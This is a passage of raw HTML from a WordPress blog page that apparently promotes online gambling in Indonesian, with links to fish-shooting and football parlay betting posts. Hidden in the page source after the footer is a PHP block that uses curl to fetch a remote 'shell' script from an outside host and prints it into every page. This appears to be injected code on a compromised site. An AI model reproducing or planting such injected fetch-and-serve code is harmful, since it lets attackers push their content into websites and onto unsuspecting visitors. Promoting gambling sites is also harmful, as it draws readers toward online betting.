            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/judi-tembak-ikan/" alt="View all posts in Judi Tembak Ikan"> 
                                 Judi Tembak Ikan
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://floridainauguralball.com/tembak-ikan-no-1-bonus-besar/" title="Permalink to: Tembak Ikan No.1 Bonus Besar untuk Pengalaman Bermain Optimal"> Tembak Ikan No.1 Bonus Besar untuk Pengalaman Bermain Optimal</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2025/12/v2-15d8fb-7290r-1024x590.jpg'); ">
              <a class="link-div" href="https://floridainauguralball.com/judi-sepak-bola-parlay-terpercaya/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/judi-sepak-bola/" alt="View all posts in Judi Sepak Bola"> 
                                 Judi Sepak Bola
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://floridainauguralball.com/judi-sepak-bola-parlay-terpercaya/" title="Permalink to: Judi Sepak Bola Parlay Terpercaya: Panduan Memilih Situs Terbaik"> Judi Sepak Bola Parlay Terpercaya: Panduan Memilih Situs Terbaik</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2025/12/v2-15d8gm-ia7me-1024x590.jpg'); ">
              <a class="link-div" href="https://floridainauguralball.com/taruhan-parlay-sepak-bola-online/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/judi-sepak-bola/" alt="View all posts in Judi Sepak Bola"> 
                                 Judi Sepak Bola
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://floridainauguralball.com/taruhan-parlay-sepak-bola-online/" title="Permalink to: Taruhan Parlay Sepak Bola Online: Strategi dan Tips Sukses"> Taruhan Parlay Sepak Bola Online: Strategi dan Tips Sukses</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2025/12/v2-15d8i1-2mpjx-1024x590.jpg'); ">
              <a class="link-div" href="https://floridainauguralball.com/judi-parlay-sepak-bola-no-1/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/judi-sepak-bola/" alt="View all posts in Judi Sepak Bola"> 
                                 Judi Sepak Bola
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://floridainauguralball.com/judi-parlay-sepak-bola-no-1/" title="Permalink to: Judi Parlay Sepak Bola No.1: Panduan Lengkap untuk Pemain Cerdas"> Judi Parlay Sepak Bola No.1: Panduan Lengkap untuk Pemain Cerdas</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                            <!--Start bs-footer-widget-area-->
            <div class="bs-footer-bottom-area">
                <div class="container">
                    <div class="divide-line"></div>
                    <div class="row align-items-center">
                        <div class="col-md-6">
                        <div class="footer-logo">
                            <!-- Display the Custom Logo -->
                            <div class="site-logo">
                                                            </div>
                            <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://floridainauguralball.com/" rel="home">Floridainauguralball</a></p>
                            <p class="site-description-footer">Peluang Menang Besar di Slot Online</p>
                            </div>
                        </div>
                        </div>
                        <!--col-md-3-->
                            <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                          <!--/col-md-3-->
                    </div>
                    <!--/row-->
                </div>
                <!--/container-->
            </div>
        <!--End bs-footer-widget-area-->
                  <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>
        <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  
  <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
  <!--/Scroll To Top-->
  
  <!-- Modal -->
            <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
          <div class="modal-dialog  modal-lg modal-dialog-centered">
            <div class="modal-content">
              <div class="modal-header">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
              </div>
              <div class="modal-body">
                <form role="search" method="get" class="search-form" action="https://floridainauguralball.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>              </div>
            </div>
          </div>
        </div>
                             
  <!-- /Modal -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://floridainauguralball.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://floridainauguralball.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://floridainauguralball.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c6348d5865ce4701b8b73877391c272b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>